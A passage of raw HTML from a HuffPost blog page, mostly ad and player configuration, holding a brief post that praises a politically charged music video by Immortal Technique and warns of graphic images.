quot;,&quot;5841b2b5cc52c716ec6e5a7f&quot;:&quot;60b8e355cdd90620331ba185&quot;,&quot;58b5e2b8d85a10302feee895&quot;:&quot;60b64316b171b7444beafdb2&quot;,&quot;58b74698f78ced31417819ae&quot;:&quot;60b8e5bec5449357a7ad9b52&quot;,&quot;58b74ccecebcea57e2c3a3d1&quot;:&quot;60b8e5eac5449357a7ad9ca5&quot;,&quot;58cff690d85a100b9992bc39&quot;:&quot;60b8e616cdd90620331bb0ba&quot;,&quot;58cffb3fb6d9b972a49a3c9d&quot;:&quot;60b8e643cdd90620331bb1f6&quot;,&quot;58cffdd74d96935d7d6ec180&quot;:&quot;60b8e671c5449357a7ad9f66&quot;,&quot;58d03a84f78ced6518eb2fa7&quot;:&quot;60b643c82e76be41f112735c&quot;,&quot;592edf20e0fa177b0c26f7fd&quot;:&quot;60b8e699c5449357a7ada04c&quot;,&quot;5b35266b158f855373e28256&quot;:&quot;60b64354b171b7444beaff4d&quot;,&quot;5c116f29f79c4171d82b7c2a&quot;:&quot;60b64440b171b7444beb040b&quot;,&quot;5c1170fc600c9a697bf0c6b9&quot;:&quot;60b646102e76be41f1127ffc&quot;,&quot;5c47791afa1b317df8ae0c4f&quot;:&quot;60b8e6bdc5449357a7ada147&quot;,&quot;5c477987a6b48b35f164773d&quot;:&quot;60b8e701c5449357a7ada2ee&quot;,&quot;5c4779ee943c3c2a64f28371&quot;:&quot;60b8e747cdd90620331bb861&quot;,&quot;5c477a26fcd67b26879bc7c2&quot;:&quot;60b8e788c5449357a7ada67b&quot;,&quot;5d8921a78c3ae845f366c9b6&quot;:&quot;60ae7be5f3a7c13a30417ff9&quot;,&quot;58b98b00ba82aa39a6534321&quot;:&quot;60d0de7c9340d7032ad1146c&quot;,&quot;58b9d14cb6d9b96c9ec32af3&quot;:&quot;60d0dec19340d7032ad115a0&quot;,&quot;58cff8eccebcea42931e0436&quot;:&quot;60d0e005b627221e9d819d44&quot;,&quot;592edf5de0fa177b0c26f95b&quot;:&quot;60d0e38fb627221e9d81adcf&quot;,&quot;58cff72fd85a100b9992c112&quot;:&quot;60d0e447b627221e9d81b0da&quot;,&quot;56b4d34fe4b022697697c400&quot;:&quot;60d2472d9340d7032ad7e443&quot;,&quot;60b8e4c0c5449357a7ad957d&quot;:&quot;60e869dc7c5f3b17b6741b81&quot;}},&quot;connatixConfigValues&quot;:{&quot;defaultPlayer&quot;:&quot;ff7fdddc-5441-4253-abc4-f12a33fad58b&quot;,&quot;clickToPlayPlayer&quot;:&quot;d014396e-b366-4c17-aeac-3ce906fa3fd0&quot;,&quot;videoPagePlayer&quot;:&quot;f010447b-d244-4111-a314-7b4542ae4145&quot;,&quot;verticalPlayer&quot;:&quot;e58cb05a-0bc8-4210-9108-fea82726c065&quot;,&quot;stickyPlayerControl&quot;:&quot;52ea1755-d601-4ad1-bccc-d8cce3f0e5da&quot;,&quot;stickyPlayer&quot;:&quot;8055e9e5-3bda-4933-8d45-9ad814fb6e22&quot;,&quot;noAdsPlayer&quot;:&quot;deeeda04-49cb-4a1d-ac6c-c388a685b58e&quot;,&quot;lifePagePlayer&quot;:&quot;e1d799d2-2d81-4f27-bfa0-e6833a657659&quot;,&quot;nonLifePagePlayer&quot;:&quot;6f2f7532-1bdc-4d9d-806b-8109a4010559&quot;,&quot;adLightDesktopPlayer&quot;:&quot;014f5956-89c0-4fda-9201-b1c2b8232be5&quot;,&quot;adLightMobilePlayer&quot;:&quot;b74a8200-8881-451a-b3ae-e3479c486eac&quot;},&quot;topConnatixThumnbailSrc&quot;:&quot;[data-uri]&quot;,&quot;customAmpComponents&quot;:[],&quot;ampAssetsUrl&quot;:&quot;https://amp.assets.huffpost.com&quot;,&quot;videoTraits&quot;:null,&quot;positionInUnitCounts&quot;:{&quot;buzz_head&quot;:{&quot;count&quot;:0},&quot;buzz_body&quot;:{&quot;count&quot;:0},&quot;buzz_bottom&quot;:{&quot;count&quot;:0}},&quot;positionInSubUnitCounts&quot;:{&quot;article_body&quot;:{&quot;count&quot;:0},&quot;blog_summary&quot;:{&quot;count&quot;:0},&quot;before_you_go_content&quot;:{&quot;count&quot;:0}},&quot;connatixCountsHelper&quot;:{&quot;count&quot;:0},&quot;buzzfeedTracking&quot;:{&quot;context_page_id&quot;:&quot;5bb89b77e4b0877500f1d00f&quot;,&quot;context_page_type&quot;:&quot;buzz&quot;,&quot;destination&quot;:&quot;huffpost&quot;,&quot;mode&quot;:&quot;desktop&quot;,&quot;page_edition&quot;:&quot;en-us&quot;},&quot;tags&quot;:[{&quot;name&quot;:&quot;Politics&quot;,&quot;slug&quot;:&quot;politics&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;topic/politics&quot;,&quot;permalink&quot;:&quot;https://www.huffpost.com/topic/politics&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffpost.com/topic/politics&quot;},&quot;relegenceSubjectId&quot;:982065,&quot;department&quot;:{&quot;name&quot;:&quot;Latest News&quot;,&quot;slug&quot;:&quot;politics-news&quot;},&quot;section&quot;:{&quot;title&quot;:&quot;Politics&quot;,&quot;slug&quot;:&quot;politics&quot;},&quot;topic&quot;:{&quot;title&quot;:&quot;Politics News&quot;,&quot;slug&quot;:&quot;politics-news&quot;,&quot;overridesSectionLabel&quot;:false},&quot;url&quot;:&quot;https://www.huffpost.com/news/topic/politics-news&quot;}],&quot;isLiveblogLive&quot;:null,&quot;isLiveblog&quot;:false,&quot;backfillRelatedArticles&quot;:[],&quot;signInUrl&quot;:&quot;https://login.huffpost.com/login?dest=https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fbecause-i-wont-trade-huma_b_35435%3Fhp_auth_done%3D1&quot;,&quot;cetUnit&quot;:&quot;buzz_body&quot;,&quot;enableIncontentPlayer&quot;:true}}"><div></div></div><div class="primary-cli cli cli-text "><p>Wow, just brilliant poetry and a guitar melody that will crash your soul, while the images break your mind. Very powerful.</p></div><div class="primary-cli cli cli-text "><p>---Warning graphic images---</p></div><div class="primary-cli cli cli-text "><p>I don't know who made this, but in case you read this, thank you! </p></div><div class="primary-cli cli cli-text "><p>Update, Rumisouth pointed out in the comments that the the artist is named Immortal Technique (I thought it was the name of the clip, yes, me stupid). So thank you IT, going to buy your CD today. </p></div><div class="cli cli-advertisement advertisement-holder"><div class="advertisement-sticky-wrapper"><div class="advertisement__label">Advertisement</div><div class="advertisement"><div id="ad-inline-1" class="ad-entry_paragraph_1 ad-spot--gam ad-spot--gam-inline-1"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("inline-1", "entry_paragraph_1", false, false);
  });
</script>
</div></div></div><div class="js-react-hydrator" data-component-name="SupportHuffpostBPage" data-component-id="6413" data-component-props="{&quot;index&quot;:5,&quot;contentIndexByType&quot;:1,&quot;contentListType&quot;:&quot;supportHuffpost&quot;,&quot;type&quot;:&quot;end_article&quot;,&quot;sectionSlug&quot;:&quot;politics&quot;,&quot;deptSlug&quot;:&quot;politics-news&quot;,&quot;supportHuffpostUrl&quot;:&quot;https://www.huffpost.com/support&quot;,&quot;signInUrl&quot;:&quot;https://login.huffpost.com/login?dest=https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fbecause-i-wont-trade-huma_b_35435%3Fhp_auth_done%3D1&quot;,&quot;supportHuffpostData&quot;:null,&quot;options&quot;:{&quot;theme&quot;:&quot;featured&quot;,&quot;device&quot;:&quot;desktop&quot;,&quot;editionInfo&quot;:{&quot;id&quot;:&quot;us&quot;,&quot;name&quot;:&quot;U.S.&quot;,&quot;link&quot;:&quot;https://www.huffpost.com&quot;,&quot;locale&quot;:&quot;en_US&quot;},&quot;originalEdition&quot;:&quot;us&quot;,&quot;isMapi&quot;:false,&quot;isAmp&quot;:false,&quot;isMobile&quot;:false,&quot;isAdsFree&quot;:false,&quot;isVideoEntry&quot;:false,&quot;isEntry&quot;:true,&quot;isMt&quot;:true,&quot;entryId&quot;:&quot;5bb89b77e4b0877500f1d00f&quot;,&quot;entryPermalink&quot;:&quot;https://www.huffpost.com/entry/because-i-wont-trade-huma_b_35435&quot;,&quot;entryTagsList&quot;:&quot;politics&quot;,&quot;sectionSlug&quot;:&quot;politics&quot;,&quot;deptSlug&quot;:&quot;politics-news&quot;,&quot;sectionRedirectUrl&quot;:null,&quot;subcategories&quot;:&quot;politics&quot;,&quot;isWide&quot;:true,&quot;isShopping&quot;:false,&quot;headerOverride&quot;:null,&quot;noVideoAds&quot;:false,&quot;disableFloat&quot;:false,&quot;isNative&quot;:false,&quot;commercialVideo&quot;:{&quot;provider&quot;:&quot;custom&quot;,&quot;site_and_category&quot;:&quot;us.politics&quot;,&quot;package&quot;:null},&quot;isHighline&quot;:false,&quot;vidibleConfigValues&quot;:{&quot;cid&quot;:&quot;60afc111dcf87c2cd2f5d8bf&quot;,&quot;overrides&quot;:{&quot;front_page_top_videos&quot;:{&quot;desktop&quot;:&quot;60b64354b171b7444beaff4d&quot;,&quot;mobileweb&quot;:&quot;60b64354b171b7444beaff4d&quot;},&quot;top_media&quot;:{&quot;desktop&quot;:&quot;60b8e6bdc5449357a7ada147&quot;,&quot;mobile&quot;:&quot;60b8e701c5449357a7ada2ee&quot;,&quot;iphone&quot;:&quot;60b8e643cdd90620331bb1f6&quot;,&quot;ipad&quot;:&quot;60b8e643cdd90620331bb1f6&quot;,&quot;androidphone&quot;:&quot;60b8e699c5449357a7ada04c&quot;,&quot;androidtablet&quot;:&quot;60b8e699c5449357a7ada04c&quot;},&quot;anthology&quot;:{&quot;desktop&quot;:&quot;60b8e616cdd90620331bb0ba&quot;,&quot;mobile&quot;:&quot;60b8e671c5449357a7ad9f66&quot;,&quot;iphone&quot;:&quot;60b8e643cdd90620331bb1f6&quot;,&quot;ipad&quot;:&quot;60b8e643cdd90620331bb1f6&quot;,&quot;androidphone&quot;:&quot;60b8e699c5449357a7ada04c&quot;,&quot;androidtablet&quot;:&quot;60b8e699c5449357a7ada04c&quot;},&quot;content&quot;:{&quot;desktop&quot;:&quot;60b8e616cdd90620331bb0ba&quot;,&quot;mobile&quot;:&quot;60b8e671c5449357a7ad9f66&quot;,&quot;iphone&quot;:&quot;60b8e643cdd90620331bb1f6&quot;,&quot;ipad&quot;:&quot;60b8e643cdd90620331bb1f6&quot;,&quot;androidphone&quot;:&quot;60b8e699c5449357a7ada04c&quot;,&quot;androidtablet&quot;:&quot;60b8e699c5449357a7ada04c&quot;}},&quot;playerUpdates&quot;:{&quot;5668ae6ee4b0b5e26955d6a6&quot;:&quot;60d2472d9340d7032ad7e443&quot;,&quot;56aa41bae4b091744c0440d8&quot;:&quot;60e869dc7c5f3b17b6741b81&quot;,&quot;5841b2b5cc52c716ec6e5a7f&quot;:&quot;60b8e355cdd90620331ba185&quot;,&quot;58b5e2b8d85a10302feee895&quot;:&quot;60b64316b171b7444beafdb2&quot;,&quot;58b74698f78ced31417819ae&quot;:&quot;60b8e5bec5449357a7ad9b52&quot;,&quot;58b74ccecebcea57e2c3a3d1&quot;:&quot;60b8e5eac5449357a7ad9ca5&quot;,&quot;58cff690d85a100b9992bc39&quot;:&quot;60b8e616cdd90620331bb0ba&quot;,&quot;58cffb3fb6d9b972a49a3c9d&quot;:&quot;60b8e643cdd90620331bb1f6&quot;,&quot;58cffdd74d96935d7d6ec180&quot;:&quot;60b8e671c5449357a7ad9f66&quot;,&quot;58d03a84f78ced6518eb2fa7&quot;:&quot;60b643c82e76be41f112735c&quot;,&quot;592edf20e0fa177b0c26f7fd&quot;:&quot;60b8e699c5449357a7ada04c&quot;,&quot;5b35266b158f855373e28256&quot;:&quot;60b64354b171b7444beaff4d&quot;,&quot;5c116f29f79c4171d82b7c2a&quot;:&quot;60b64440b171b7444beb040b&quot;,&quot;5c1170fc600c9a697bf0c6b9&quot;:&quot;60b646102e76be41f1127ffc&quot;,&quot;5c47791afa1b317df8ae0c4f&quot;:&quot;60b8e6bdc5449357a7ada147&quot;,&quot;5c477987a6b48b35f164773d&quot;:&quot;60b8e701c5449357a7ada2ee&quot;,&quot;5c4779ee943c3c2a64f28371&quot;:&quot;60b8e747cdd90620331bb861&quot;,&quot;5c477a26fcd67b26879bc7c2&quot;:&quot;60b8e788c5449357a7ada67b&quot;,&quot;5d8921a78c3ae845f366c9b6&quot;:&quot;60ae7be5f3a7c13a30417ff9&quot;,&quot;58b98b00ba82aa39a6534321&quot;:&quot;60d0de7c9340d7032ad1146c&quot;,&quot;58b9d14cb6d9b96c9ec32af3&quot;:&quot;60d0dec19340d7032ad115a0&quot;,&quot;58cff8eccebcea42931e0436&quot;:&quot;60d0e005b627221e9d819d44&quot;,&quot;592edf5de0fa177b0c26f95b&quot;:&quot;60d0e38fb627221e9d81adcf&quot;,&quot;58cff72fd85a100b9992c112&quot;:&quot;60d0e447b627221e9d81b0da&quot;,&quot;56b4d34fe4b022697697c400&quot;:&quot;60d2472d9340d7032ad7e443&quot;,&quot;60b8e4c0c5449357a7ad957d&quot;:&quot;60e869dc7c5f3b17b6741b81&quot;}},&quot;connatixConfigValues&quot;:{&quot;defaultPlayer&quot;:&quot;ff7fdddc-5441-4253-abc4-f12a33fad58b&quot;,&quot;clickToPlayPlayer&quot;:&quot;d014396e-b366-4c17-aeac-3ce906fa3fd0&quot;,&quot;videoPagePlayer&quot;:&quot;f010447b-d244-4111-a314-7b4542ae4145&quot;,&quot;verticalPlayer&quot;:&quot;e58cb05a-0bc8-4210-9108-fea82726c065&quot;,&quot;stickyPlayerControl&quot;:&quot;52ea1755-d601-4ad1-bccc-d8cce3f0e5da&quot;,&quot;stickyPlayer&quot;:&quot;8055e9e5-3bda-4933-8d45-9ad814fb6e22&quot;,&quot;noAdsPlayer&quot;:&quot;deeeda04-49cb-4a1d-ac6c-c388a685b58e&quot;,&quot;lifePagePlayer&quot;:&quot;e1d799d2-2d81-4f27-bfa0-e6833a657659&quot;,&quot;nonLifePagePlayer&quot;:&quot;6f2f7532-1bdc-4d9d-806b-8109a4010559&quot;,&quot;adLightDesktopPlayer&quot;:&quot;014f5956-89c0-4fda-9201-b1c2b8232be5&quot;,&quot;adLightMobilePlayer&quot;:&quot;b74a8200-8881-451a-b3ae-e3479c486eac&quot;},&quot;topConnatixThumnbailSrc&quot;:&quot;[data-uri]&quot;,&quot;customAmpComponents&quot;:[],&quot;ampAssetsUrl&quot;:&quot;https://amp.assets.huffpost.com&quot;,&quot;videoTraits&quot;:null,&quot;positionInUnitCounts&quot;:{&quot;buzz_head&quot;:{&quot;count&quot;:0},&quot;buzz_body&quot;:{&quot;count&quot;:0},&quot;buzz_bottom&quot;:{&quot;count&quot;:0}},&quot;positionInSubUnitCounts&quot;:{&quot;article_body&quot;:{&quot;count&quot;:0},&quot;blog_summary&quot;:{&quot;count&quot;:0},&quot;before_you_go_content&quot;:{&quot;count&quot;:0}},&quot;connatixCountsHelper&quot;:{&quot;count&quot;:0},&quot;buzzfeedTracking&quot;:{&quot;context_page_id&quot;:&quot;5bb89b77e4b0877500f1d00f&quot;,&quot;context_page_type&quot;:&quot;buzz&quot;,&quot;destination&quot;:&quot;huffpost&quot;,&quot;mode&quot;:&quot;desktop&quot;,&quot;page_edition&quot;:&quot;en-us&quot;},&quot;tags&quot;:[{&quot;name&quot;:&quot;Politics&quot;,&quot;slug&quot;:&quot;politics&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;topic/politics&quot;,&quot;permalink&quot;:&quot;https://www.huffpost.com/topic/politics&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffpost.com/topic/politics&quot;},&quot;relegenceSubjectId&quot;:982065,&quot;department&quot;:{&quot;name&quot;:&quot;Latest News&quot;,&quot;slug&quot;:&quot;politics-news&quot;},&quot;section&quot;:{&quot;title&quot;:&quot;Politics&quot;,&quot;slug&quot;:&quot;politics&quot;},&quot;topic&quot;:{&quot;title&quot;:&quot;Politics News&quot;,&quot;slug&quot;:&quot;politics-news&quot;,&quot;overridesSectionLabel&quot;:false},&quot;url&quot;:&quot;https://www.huffpost.com/news/topic/politics-news&quot;}],&quot;isLiveblogLive&quot;:null,&quot;isLiveblog&quot;:false,&quot;backfillRelatedArticles&quot;:[],&quot;signInUrl&quot;:&quot;https://login.huffpost.com/login?dest=https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fbecause-i-wont-trade-huma_b_35435%3Fhp_auth_done%3D1&quot;,&quot;cetUnit&quot;:&quot;buzz_body&quot;,&quot;enableIncontentPlayer&quot;:true,&quot;bodyAds&quot;:[&quot;&lt;div id=\&quot;ad-inline-1\&quot; class=\&quot;ad-entry_paragraph_1 ad-spot--gam ad-spot--gam-inline-1\&quot;&gt;&lt;/div&gt;\r\n&lt;script type=\&quot;text/javascript\&quot;&gt;\r\n  HPGam.cmd.push(function(){\r\n\t\treturn HPGam.render(\&quot;inline-1\&quot;, \&quot;entry_paragraph_1\&quot;, false, false);\r\n  });\r\n&lt;/script&gt;\r\n&quot;,&quot;&lt;div id=\&quot;ad-inline-2\&quot; class=\&quot;ad-entry_paragraph_3 ad-spot--gam ad-spot--gam-inline-2\&quot;&gt;&lt;/div&gt;\r\n&lt;script type=\&quot;text/javascript\&quot;&gt;\r\n  HPGam.cmd.push(function(){\r\n\t\treturn HPGam.render(\&quot;inline-2\&quot;, \&quot;entry_paragraph_3\&quot;, false, false);\r\n  });\r\n&lt;/script&gt;\r\n&quot;,&quot;&lt;div id=\&quot;ad-inline-infinite\&quot; class=\&quot;ad-repeating_dynamic_display ad-spot--gam ad-spot--gam-inline-infinite\&quot;&gt;&lt;/div&gt;\r\n&lt;script type=\&quot;text/javascript\&quot;&gt;\r\n  HPGam.cmd.push(function(){\r\n\t\treturn HPGam.render(\&quot;inline-infinite\&quot;, \&quot;repeating_dynamic_display\&quot;, false, false);\r\n  });\r\n&lt;/script&gt;\r\n&quot;],&quot;adCount&quot;:0,&quot;midArticleAdPartner&quot;:null}}"><div class="support-huffpost-loading"></div></div></section></section><section class="entry__extra js-extra-content-list" id="entry-extra"></section><section id="entry-footer" class="entry-footer"><div class="share-bar share-bar--footer js-cet-subunit"><div class="js-react-hydrator" data-component-name="SocialButtons" data-component-id="6474" data-component-props="{&quot;isAmp&quot;:false,&quot;modifiers&quot;:[&quot;footer&quot;],&quot;items&quot;:[{&quot;type&quot;:&quot;facebook&quot;,&quot;label&quot;:&quot;Share on facebook&quot;,&quot;url&quot;:&quot;https://facebook.com/share.php?u=https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fbecause-i-wont-trade-huma_b_35435%3Futm_campaign%3Dshare_facebook%26ncid%3Dengmodushpmg00000003&quot;},{&quot;type&quot;:&quot;email&quot;,&quot;label&quot;:&quot;Email this article&quot;,&quot;url&quot;:&quot;mailto:?subject=%22Because%20I%20Won&#x27;t%20Trade%20Humanity%20for%20Patriotism%22&amp;body=Article%3A%20https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fbecause-i-wont-trade-huma_b_35435%3Futm_campaign%3Dshare_email%26ncid%3Dother_email_o63gt2jcad4&quot;}],&quot;name&quot;:&quot;share&quot;,&quot;bookmarkEnabled&quot;:true,&quot;linkTrackingParams&quot;:{&quot;bookmarkSignIn&quot;:{&quot;src&quot;:&quot;huffpost-bookmarks&quot;,&quot;ncid&quot;:&quot;huffpost_bookmarksl_ev8rxzrrrvc&quot;},&quot;bookmarkSignUp&quot;:{&quot;src&quot;:&quot;huffpost-bookmarks&quot;,&quot;ncid&quot;:&quot;huffpost_bookmarksl_ev8rxzrrrvc&quot;}},&quot;entryId&quot;:&quot;5bb89b77e4b0877500f1d00f&quot;,&quot;position&quot;:&quot;footer&quot;,&quot;cetDataVars&quot;:{&quot;data-vars-subunit-name&quot;:&quot;share&quot;,&quot;data-vars-subunit-type&quot;:&quot;component&quot;},&quot;spotId&quot;:&quot;sp_NnUPB5wj&quot;,&quot;editionId&quot;:&quot;us&quot;,&quot;commentsWebUrl&quot;:&quot;https://www.huffpost.com/entry/because-i-wont-trade-huma_b_35435#comments&quot;,&quot;homeLink&quot;:&quot;https://www.huffpost.com&quot;}"><div class="social-buttons social-buttons--footer js-cet-subunit"><div class="back-to-home js-cet-subunit"><div class="back-to-home__container back-to-home__container--footer js-entry-link cet-internal-link accent-button"><a class="back-to-home__button" aria-label="Go to HuffPost Homepage" role="button" href="/" data-vars-item-name="Go To Homepage" data-vars-item-type="button" data-vars-unit-name="5bb89b77e4b0877500f1d00f" data-vars-unit-type="buzz_body" data-vars-target-content-id="/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-subunit-name="article_body" data-vars-subunit-type="component"><span class="arrow-left"></span> Go to Homepage</a></div></div><div class="social-buttons__icons"><button class="social-buttons__icons__item social-buttons__icons__item--bookmark yr-track unbookmarked" data-entryid="5bb89b77e4b0877500f1d00f" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="bookmark" data-vars-item-type="button" data-vars-action-type="save" data-vars-action-value="bookmark" data-vars-unit-type="buzz_body" data-vars-unit-name="5bb89b77e4b0877500f1d00f" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div class="social-buttons__icons__item__svg-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none"><g id="bookmark"><path id="Union" d="M6 4.71834C6 4.25574 6.33414 4 6.60417 4H17.3958C17.6659 4 18 4.25574 18 4.71834V19.8306L12.9407 16.7177C12.3733 16.3686 11.6655 16.3677 11.0972 16.7155L6 19.8355V4.71834Z" stroke="#626262" stroke-width="2"></path></g></svg></div></button><a class="social-buttons__icons__item social-buttons__icons__item--facebook js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on facebook" href="https://facebook.com/share.php?u=https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fbecause-i-wont-trade-huma_b_35435%3Futm_campaign%3Dshare_facebook%26ncid%3Dengmodushpmg00000003" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="facebook" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="facebook" data-vars-unit-type="buzz_body" data-vars-unit-name="5bb89b77e4b0877500f1d00f" data-vars-type="web_content_action" data-vars-position-in-subunit="1"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg class="social-icon_svg" width="22" height="22" viewBox="5 5 22 22" fill="black"><path fill-rule="evenodd" clip-rule="evenodd" d="M27 16.0672C27 9.95496 22.0751 5 16 5C9.92486 5 5 9.95496 5 16.0672C5 21.5912 9.02254 26.1697 14.2813 27V19.2663H11.4883V16.0672H14.2813V13.629C14.2813 10.8553 15.9235 9.32313 18.4361 9.32313C19.6396 9.32313 20.8984 9.53929 20.8984 9.53929V12.2629H19.5114C18.1449 12.2629 17.7188 13.116 17.7188 13.9912V16.0672H20.7695L20.2818 19.2663H17.7188V27C22.9775 26.1697 27 21.5912 27 16.0672Z"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--email js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Email this article" href="mailto:?subject=%22Because%20I%20Won&#x27;t%20Trade%20Humanity%20for%20Patriotism%22&amp;body=Article%3A%20https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fbecause-i-wont-trade-huma_b_35435%3Futm_campaign%3Dshare_email%26ncid%3Dother_email_o63gt2jcad4" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="email" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="email" data-vars-unit-type="buzz_body" data-vars-unit-name="5bb89b77e4b0877500f1d00f" data-vars-type="web_content_action" data-vars-position-in-subunit="2"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none"><g id="email"><path id="Union" d="M3.50001 7.85715V7.85714C3.50001 7.09277 4.09666 6.5 4.80001 6.5H19.2C19.9034 6.5 20.5 7.09277 20.5 7.85714L20.5 8.65039L12.2123 12.5371C12.0778 12.6002 11.9222 12.6002 11.7877 12.5371L3.5 8.6504L3.50001 7.85715ZM12.6287 15.1713C14.5258 14.2937 16.4175 13.4022 18.3072 12.5116C19.0383 12.1671 19.7692 11.8226 20.5 11.4792V17.1429C20.5 17.9072 19.9034 18.5 19.2 18.5H4.80001C4.09666 18.5 3.50001 17.9072 3.50001 17.1429V11.4792C4.23079 11.8226 4.96165 12.167 5.69281 12.5116C7.58253 13.4021 9.47421 14.2936 11.3713 15.1712C11.7701 15.3557 12.2298 15.3558 12.6287 15.1713Z" fill="#626262" stroke="#626262"></path></g></svg></div></a></div></div></div></div><div class="entry-footer__links"><div class="js-react-hydrator" data-component-name="Corrections" data-component-id="3828" data-component-props="{&quot;editionId&quot;:&quot;us&quot;,&quot;entryId&quot;:&quot;35435&quot;,&quot;entryTitle&quot;:&quot;\&quot;Because I Won&#x27;t Trade Humanity for Patriotism\&quot;&quot;,&quot;entryUrl&quot;:&quot;https://www.huffpost.com/entry/because-i-wont-trade-huma_b_35435&quot;,&quot;correctionsEmail&quot;:&quot;correction-submission@huffpost.com&quot;,&quot;authors&quot;:[&quot;Larisa Alexandrovna&quot;],&quot;positionInUnitCounts&quot;:{&quot;buzz_head&quot;:{&quot;count&quot;:0},&quot;buzz_body&quot;:{&quot;count&quot;:0},&quot;buzz_bottom&quot;:{&quot;count&quot;:0}},&quot;cetUnit&quot;:&quot;buzz_body&quot;}"><section class="entry__corrections js-cet-subunit"><button data-vars-item-name="SUGGEST_A_CORRECTION" data-vars-item-type="text" data-vars-unit-name="35435" data-vars-unit-type="buzz_body" data-vars-target-content-id="mailto:correction-submission@huffpost.com?subject=Correction%3A%20%22Because%20I%20Won%27t%20Trade%20Humanity%20for%20Patriotism%22&amp;body=https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fbecause-i-wont-trade-huma_b_35435" data-vars-target-content-type="url" data-vars-type="web_external_link">Suggest a correction</button></section></div><span>|</span><div class="got-a-tip"><a href="https://tips.huffpost.com/" target="_blank" rel="noopener noreferrer" class="js-entry-link cet-internal-link" data-vars-target-content-id="https://tips.huffpost.com/" data-vars-target-content-type="url" data-vars-unit-name="35435" data-vars-unit-type="buzz_body" data-vars-type="web_internal_link" data-vars-item-type="text" data-vars-item-name="submit_tip" data-vars-subunit-name="submit_a_tip" data-cars-subunit-type="component">Submit a tip</a></div></div></section><div class="openweb-container"><div class="advertisement__label">Advertisement</div><div data-openweb-ad data-row="1" data-column="1" class="advertisement open-web-ad"></div></div></div></div></article><div class="bottom-right-sticky-container "><a class="bottom-right-sticky__logo__link" href="https://www.huffpost.com" aria-label="Go to Homepage"><svg class="ad-bottom-right-sticky__logo--small" id="Layer_1" data-name="Layer 1" viewBox="0 0 221.46 221.46"><rect width="221.46" height="221.46" fill="#2e7061"></rect><path d="M115.01,171h40.37l21.68-124h-40.38l-7.91,44.41h-35.04l7.91-44.41h-40.36l-21.68,124h40.37l8.13-46.39h35.04l-8.13,46.39Z" fill="#fff"></path></svg></a><div class="advertisement ad-bottom-right-sticky"><div class="advertisement ad-bottom-right-sticky" style="order:99"><div id="ad-tb" class="ad-desktop_bottom_right_sticky ad-spot--gam ad-spot--gam-tb"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("tb", "desktop_bottom_right_sticky", true, false);
  });
</script>
</div></div><div class="ad-bottom-right-sticky__close">Close <svg class="ad-bottom-right-sticky__close-icon" width="20" height="20" viewBox="0 0 20 20" fill="none"><path d="M7.70711 6.29289C7.31658 5.90237 6.68342 5.90237 6.29289 6.29289C5.90237 6.68342 5.90237 7.31658 6.29289 7.70711L7.70711 6.29289ZM12.2929 13.7071C12.6834 14.0976 13.3166 14.0976 13.7071 13.7071C14.0976 13.3166 14.0976 12.6834 13.7071 12.2929L12.2929 13.7071ZM13.7071 7.70711C14.0976 7.31658 14.0976 6.68342 13.7071 6.29289C13.3166 5.90237 12.6834 5.90237 12.2929 6.29289L13.7071 7.70711ZM6.29289 12.2929C5.90237 12.6834 5.90237 13.3166 6.29289 13.7071C6.68342 14.0976 7.31658 14.0976 7.70711 13.7071L6.29289 12.2929ZM6.29289 7.70711L9.29289 10.7071L10.7071 9.29289L7.70711 6.29289L6.29289 7.70711ZM9.29289 10.7071L12.2929 13.7071L13.7071 12.2929L10.7071 9.29289L9.29289 10.7071ZM10.7071 10.7071L13.7071 7.70711L12.2929 6.29289L9.29289 9.29289L10.7071 10.7071ZM9.29289 9.29289L6.29289 12.2929L7.70711 13.7071L10.7071 10.7071L9.29289 9.29289ZM17.25 10C17.25 14.0041 14.0041 17.25 10 17.25V19.25C15.1086 19.25 19.25 15.1086 19.25 10H17.25ZM10 17.25C5.99594 17.25 2.75 14.0041 2.75 10H0.75C0.75 15.1086 4.89137 19.25 10 19.25V17.25ZM2.75 10C2.75 5.99594 5.99594 2.75 10 2.75V0.75C4.89137 0.75 0.75 4.89137 0.75 10H2.75ZM10 2.75C14.0041 2.75 17.25 5.99594 17.25 10H19.25C19.25 4.89137 15.1086 0.75 10 0.75V2.75Z" fill="#9F9F9F"></path></svg></div></div><div class="below-entry-content js-cet-unit-buzz_bottom"><div class="taboola-container"><div class="advertisement ad-below-entry-recirc">
  
    <div class="outbrain-module">
      <h2 class="taboola-title taboola__title outbrain-title">From Our Partner</h2>
      <!-- Modulous: Outbrain -->
      <div class="OUTBRAIN" data-src="" data-widget-id="AR_1"></div>  
    </div>
  
